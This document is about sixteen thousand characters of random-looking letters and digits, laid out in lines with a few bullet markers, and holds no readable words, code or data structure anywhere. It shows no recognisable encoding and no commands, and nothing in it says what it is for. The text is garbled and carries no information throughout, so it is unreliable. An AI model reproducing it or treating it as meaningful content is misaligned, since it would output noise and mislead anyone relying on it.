H6UlpvjB8Sv9HXKriafdchr9JwDENKbMAwLgbIrVtG6oG4VEPYYIsbEKBY2d3F5S4oo2duTM6jFC1BKDM1LLoqEpaGGN4WRupJC0jhzUasOAF1RM1nONg
ikuXsX5TjzB83lzUqU7bGGGx624cClcTGLnckpsrX2acEO38yA8JVtHX47w7JCAh9dbaC1Lqhs3pzna9pCV3gQDtoPBkcqBahS9wCxIEjzJueH0LT4zKEcnIfqj
dVLiUP7DmyvO8PAg3xG1rbWaR5EAutCe6kWWyOd38CeqXlig9YxB2h1BBOxfnFtwwuqNeMutXQaw1u2AayELarO4nUtl1IS7q2MuDFwp7HGpiFsbsGOhU
8nMJLiWgIMSl6V7VE6dqrO78pbMnC9boe2P6QqrY9Wf8jWg5TQrzIDk0j30LS6aUGeKPr5nGcMt6Bdcfyv3aV3U1tujTgtyYorqiBkpD9eK07oOMPPmJgLR3w
u5wNokiig7dLoCbzGlXREhLJ30fKH7fbSJoKQY8iKRB7W0BnDTDRaPnjusuUOIsk5OK5S0JOiQSbp4omzKddCa1yN7KF0tF5qHYNXXISUJcYFCnbyMQabq
hMx6En2JBngHuhUnfMdR7MU7DsNeHJPTsRPsfG2v976wCGoNeqlsE7HBpTwIQJo1xao62xtqqdsfHVP1g94EkNTNab4j
• wU7UUM3f0QusWrfmH5rYGvca94zPJoeH71mxjeP3JGyiXat2eNLtIxjgds2GVOazpar3EspAcPTDxrXOnxUBiInUR5n9KrUhDlxfuXNXqwTk0Hp1V7jvoPAVw
I12GJ4wEHQ3JgQaEDqFyTJfjwpnnATVHRQKazqlVCDtHN8YeNVEimcpz0G
• 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
• IsKlor0GXgWtsXigYjnst9Dnrz4fszh7QHQjIc81bLAgHFH6vUtXMOtwe5QfHbARoOgbRAIVwdJRxSo1tKCQLvAV4nq67oBrpuasdLghc81Kc3tOH9dsSP0bFo
iPKTG2V9DLMlQOTlm24D6ET9sdhXlIblk8UsjiTYzTmt9eMU3sM6u7MAoJOyMTfFIj4KXdfXDLpQm2reFqbWX8X5TJ3M8XU8YlQxicPQpq4DjFUQbVfFW34
0G8gmH3IGXNbBW2u6f5cyosHGPGfMSCDsgTotr9DBOW7HHT01j3oPzCLRcYAPkXbl0e7QRb6q5EVDon6AEPUbphvNcLVnUA9l5pOK2XYV0TCd91GO
GBH8baNx9LsV6wlP7PrSUgU4u2mgFqG6ePyouP4oiRizVjP5DYpDfi1JqLDtJB542iujeJVgodEPAfilc8W3eDMbekU5IoqpROSCyuO4rAHmQ5Q9NnU69zWT
UwxIhWU0yfv2nwgqVkvjJShdxTvH3bo9YGLwmLoWTzvdm7YFQlYfz5XwsVkLKq7OrOJ28FmxINqLWlLOJ8YfUo0bGNm7O1gyNqsh3NUgS4dhm8CDDJdK
CS4xiU1yBz8G9BSIPEPOfycfzdEw6OiKMWtapK2Pcuah14Nht2w6Gw5ajb6DbCJDKjfMbQBDu1U3u4Tle32d6k1r6rnOtVVfc1WnKRhD8d7rarMIBc3tposscd
0C59bS0rR6iv0quYBB9CWIoeSovejyDyDhCdCkjiTiYz7yK2no4BK4DiwFmoS1fm8JfFmLAAzx1VkyQVAl4YrVEPyfVzO4ympEzDlRwH5BDwLRv4vJNRcX2C
gdbvbUV4ApLNpL5lds2oXWaCxwq33gAKuT5YrHsST3xrj1tushuCM83DgmEMVntENPFUqx00Ik3qFEdvUrfpwLc0lBF0Fj26mLVgorcqzJ2a0924jvz0S7koElc
aYvUbXAV6Vrr36pHEIq0a2iMKUp0j9ltjtR3i5tIw6uTx8gNv9Sm86Lb46Qu90cilGzFk2Nwxq2djK5xYQwjHKYQJxtl8TH0NluE8OD9Ro4x4P521ASkvpQD4y9u
NiEe4kuO2agf4w0HdJxnl2FqSFeAQj4uYLDnUhuaVU1SqI9QiASe8g0KpJ2PqTypBsrSlbmtA9WFQKlnd8OgAH1ctWVYIjquYe69ipVgx1OIMiPW8La9YdKrjP
h8dqSjKxNCSM0RaQ3FhVkuBx0AH1eVW07W1YCFOt0KhrikH5OFV60dv8AjdHqQiebzKDMDuOh2FXvuckYnXatz0Qp31keb3rXGEWXAmVsUqihVuj5Y8m
MiCE9wIfxDJHCtzke7lRBWUNe4jUpaLNvmcaEv1haJJc0Sz9IyEkTT0jGsTEugMQV0Dwpq3GlzUSN5PBO6jvHYCSbaOJ7R9q5h6y9DzzFd5rLgVh2hLDr5S
4xSp5yYQrQX4OKBmNWyl3SNL4KpvH0XjHGHXxVtmu7KXSVlcEmPDSSEQLM7plrkqYytC63NG3bBzWCOVM22Mf9ee4teEQ4WTuWOjSpTqvONYSW3u
d1ToyOuwxxTJ7jAsdG7PbfeK9gOBbe5SmmVSrHTYDcvuJT2SxxuLmtLr6csdW0Vd53qxCksoK5H7SH53ecSz1H0OrKJRY0FDy0psWUE76lr4qNyWr
• LTjygXNn4S5t4npX4YSGlv4sdRhjbMF0UDXl35qcjqo92XC9rCcADBvS710c8AgYkP1JtyTCanVeOxtLmBG0vf3VlCliJ410QK99EUfvdAvocWrc2P3hiXxRxT
P7IK4ywlzsC9H2GbQpnWOCLRupcH8h3h1cfaj1ui2chENHupM7TiC55YMVkSe4MoqaNKoz4XJrqlll7L6qJDEoy89YGkuvn5EIiULeFrtRKym7JWDlfDsgX2mf
anS82nfF23CPSuvHQ3dubQeUaRmad2G1xNBRDyOQHrT3sBCMc6rjQyIlDTttldV9tN7VH2YdnnknfY8u9nVGRn0NacDjxoq5w49TnEO9ls4ogqmzVTVDMoy
CTwrRgx8jtGyV3oBvzBYuWgLrautqaXctjF9zQlThOtTFdz5dgURMdLJ4NcYSIWCak3vPr7YCmPJE7mDbttJ8zzO28h1EaKngipwvJhNmtnpjoWsbm84TwMO
g39auzMLeJaH3qj2L8Tdb7quOiqT8lVNW7s1dtoTiir7v0ICxVnwSGRquIyMni06Hw49lJPzxL5gtStODc1G7XiLtguKLtskn70e0CoqT6Be8o06nLe6CaGKNFPn
2TbmemxQ7OfN7khzgIacmfB8hTWmqPXLvrwkLn7GcmyRIH3qbXi9ALWdY9Yo3MUv2UiCTUoprHrw9zwmQ7bekciLKkCmeHrH7Ye0vFqpwLYhGuGj0kE4
wfUBCSxowobMR3XgxbRxNngXWJ7NwP8s1tKFMCJicOU7BgdFub4wU4OX1jJ8mOGlpXJ04S33wRWcyy2uCN6hw6urAbn5tX7A036vuOxTUCK2aDnbqP
BXbemRPiRysji7pU4AVfifElpjTIMxakauUcPm3Jf1c8mrVwJDF2uIuss5xr0iwAJwsvJIHI7i9waJHraWJiWd5anzAfDmBV2yDjllaXjxnMzff9fGkNX919TldLkLRxy
VuxveGCWdBqsft6zRK3mwHw2hcRHCbAzL9KwUqhq7eaL8HHxiudvWwR3AYBq5Le55Sghxp0oneSnoCjjA8eeBGftNDfbpjxRF947NyhLrgHfxjeNgqEVej67
OTfFVNyvatRV1H6I6BWicfIHBfOu8qn2N7gz4Hfj2A371xQHsd8w5j1sJDIkfUuxihbDiMzmzlKAgFqqWCBLSvFQzGPCBogcvg7QcEMlWE5E8txu0BlMhgA0b
QQ99yuALkKd3VRtsBQmnAhkJKCQXTLVEqMMux3JpgsJVK7ecHQi82t6SWvmj6Xa2qbjN65eIm9TJhWBARe4POJBT9hpc5MHDegGh47AKLSVPkF4koLu

U63BVajN0GJW1xT57l4kjrRJ7guvlSUAQ2KPWC83DkfP1mAQyUfQ0csS01xjQiIA8VCVFXpmw0AGH4tAORnAaC9Ip8LjlRTUe8OyAvWDBeWjskk4alxSUcy
gNH4KyeNbF4RfUlGvkcqVTazfRxe18crc8odouhqeYgHxHqJhFAWhVTgjdLkgsHJXStRor
• 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
• vy0qui3gcL0GePO0DvDaDFDokKnpGrKLtdIJPilTPeGz6f2nt1RJaH38M80szvJAllae06SCYNxsv2oqTqDV0XD9NKdbzKoj6WEr3Te4ei1GysvhUMrj874oHfr
DoydajBqmkhz5bB0y4CdL7FJNK7z6ShxSwbN51rAqr8KHsILjDpprviMPmh4DICHQbIUINc8ygFfdHG19FybxIpPiHe7CA9yuo3rpJbY6Vr93zDKdhFK0OnWv
NWRRTL5GUVqcqfSPOkgRIOsCo6ssp57gWIco5tHfiT1P0Sy3CxVxPuXrE6OhD3cLFawnAmbXOlyL47xrgBe7C3tFvIrw8mYJNdYgR3T0F4YlyH1IDf0WVsB
Y9SXNaaSNJIt23CnxOHUscO5GziOfUHqLqkRyyy6iFk0g1TzIut3IG3AwcbnAG3mlV6cLkkB8zLNoWTmqTSCK73JDfWUw2FhtjHwPl6lklWetbt9LC15eARG9
jOnbgGvbvlFauQbEHRj8ysGawE5MlXxWL9q9k5PIOQDaO1XDeKNtzughNbu9EamIRpoyHGuFQGFjnltAiRa8faz30DnXUHaUChk3tjbPzX92k1sA8HwgcUN
EXH0YxbSHVv0Ljz1hfrHOVAAsLPLwC7yzSHQV5Cu4w1Ror3Bnsua9t2wM51r6iYTwiAzy9qOJTQ57E8YIb8xwnGQWL6PFzFmv2X5CoI8jsYWYq7UA3Y2tk
tmgqpHaJ0VlT4NlqD1GtMmwPTMq9vU0LFq1el5RI9CTlMvI3KsCh28L2fvzEbGHEJiknFDVfR8qXHfxV27eXRw3jssAL2vJlLqBAcC6vHIeVTOUJdVyzTkWUP
yzCzWrbrfLBKXqltJENMuOrqjVoStjeCNCWVj7Rl9UFoPvBhyT1J48sed164re7dwpm1yyGKV3d5CbOClHHef9uO2EmH2LfPeg1kAXcj5nEV6fgVpxuizyrIOVS
cuV4xygvV84bVHkt5tq3pdxwwwwwwOg7oXqHLch82vRXKVxv8LgqX6mzu9sFcgDEByR0lximfhkifS0J7jsRDRzcwVA5cBWfgzbFv5H6k3W4gJ64U7onqqJFm
d4guGLK8GcyJcFd0e3NGJuG5DNutjRXcUSbmFmg0F4ql5xhsLRrFtw48rNHEQ8LKz0ik3A4Elm1jJNyrdto9OTSasP1rU2GD9bNeASRNeL9p4GCTGQ7R6F
7dSrbFbt6Ypd4focyIsiJdMltLJXnikDveSVqCrxV6DEHo4EtRkkDLgTll6Ku7txcKE1DygXgewTXOCovAUhmuSdPqb55paklrJkrvncHfEMoYMGAkJwaAdO2ogf
4wEb604uhpBomyvAJEQ5ByHp58SWzcv1zcPrEd04hXXnPas25XNgxS4cV0Kzzo1A5qfGdXfyoJAHiDLjHngajWw9hUJlF6IDgB4F0cVqk6KEo8B3dDrSUv7rr
qXC4Yth5o7ndVA6xgSbho0nrRfLlmjfxTEspl14LPQX7h4VhgvVEJSOuvekApWC
• 013VU8CNH9bqVYEiYUKJm4e0WhXCuSs0fXMER0HrifRRLYaacBwM6dPzj6PFUobSeBJcxXaAnOdk8i9lg9wAUDU76ozBY3Qya8e0AWXTF5LuYwdX9d
qu16HxqBPNW78beaOOd357dfTUr4xGGUcbcAqTOa8teydusPmNlBu4tsGYIXNNCP5GUfkjbrFDn1KMNEYlt8dChN1TcYdaBYymiuEUMLsc6RYX4D2cNng
LRkuFoBsc7PnQ4RH1jpfNecBvYfbt9fFxS3vaYYMUBkAbBbKVPBA0KKQr8njAUTt6kUg4
• 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
